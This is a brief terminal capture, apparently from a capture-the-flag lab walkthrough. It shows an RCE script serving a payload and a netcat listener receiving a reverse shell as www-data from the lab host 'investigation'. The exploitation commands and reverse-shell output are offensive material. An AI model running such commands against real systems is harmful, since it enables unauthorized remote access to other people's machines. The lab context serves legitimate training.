 ❯ python rce-script.py 10.10.14.54 4141
[*] Use Listener:  nc -nvlp 4141
[*] Server Started on 55555 (Ctrl+C to stop)
[+] Got Request. Sent Payload 🏴☠️
nc -nvlp 4141 134x21
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.11.197] 47150
bash: cannot set terminal process group (956): Inappropriate ioctl for device
bash: no job control in this shell
www-data@investigation:~/uploads/1680066508$